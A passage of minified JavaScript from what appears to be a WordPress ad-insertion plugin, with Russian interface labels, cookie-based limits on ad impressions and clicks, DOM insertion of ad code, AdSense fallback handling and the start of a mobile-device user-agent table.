ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SG